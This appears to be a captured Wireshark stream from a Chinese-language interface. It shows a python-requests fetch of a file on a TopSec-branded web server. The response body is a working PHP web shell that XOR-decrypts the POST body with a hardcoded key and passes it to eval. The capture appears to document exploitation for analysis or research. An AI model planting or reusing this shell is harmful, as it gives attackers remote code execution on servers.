 Wireshark · 追踪 TLS 流 (tcp.stream eq 3132) · device.pcapng
GET /portal_default/vone/topsec.txt HTTP/1.1
Host: 10.211.55.7
User-Agent: python-requests/2.27.1
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
HTTP/1.1 200 OK
Date: Tue, 24 Oct 2023 08:25:15 GMT
Server: TopWebServer
X-Frame-Options: SAMEORIGIN
Last-Modified: Tue, 24 Oct 2023 08:25:14 GMT
ETag: "3060-13b-6087213f700d9"
Accept-Ranges: bytes
Content-Length: 315
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/plain
<?php
@error_reporting(0);
function decrypt($data){
$key="e45e329feb5d925b";
$bs="base64_"."decode";
$after=$bs($data."");
for($i=0;$i<strlen($after);$i++)
{
$after[$i] = $after[$i]^$key[$i+1&15];
}
return $after;}
$post=Decrypt(file_get_contents("php://input"));
eval($post);
?>
1 客户端 分组, 1 服务器 分组, 1 turn(s).
整个对话 (797 bytes) Show data as ASCII 流 3132
查找: 查找下一个(N)
滤掉此流 打印 另存为... 返回 关闭 帮助